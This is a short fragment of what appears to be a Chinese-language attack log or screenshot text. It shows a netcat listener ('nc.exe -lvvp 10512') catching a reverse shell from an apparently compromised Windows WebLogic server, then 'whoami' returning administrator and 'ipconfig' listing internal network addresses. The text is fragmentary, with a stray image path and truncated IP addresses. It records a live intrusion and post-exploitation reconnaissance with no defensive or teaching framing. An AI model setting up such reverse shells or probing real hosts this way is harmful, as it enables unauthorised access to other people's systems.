 xxoo 咯
C:\WINDOWS\system32\cmd.exe - nc.exe -lvvp 10512
C:\Documents and Settings\Administrator\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
222 .53: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [1 172] from (UNKNOWN) [22 .53] 55716: NO_DATA
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
E:\weblogic\user_projects\domains\yndomain>
E:\weblogic\user_projects\domains\yndomain>whoami
whoami
win-pcse7i40b98\administrator
E:\weblogic\user_projects\domains\yndomain>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 NIC4:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9d24:5826:3a72:6257%15
IPv4 地址 . . . . . . . . . . . . : 10.10.1.50
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.1.254
以太网适配器 NIC1: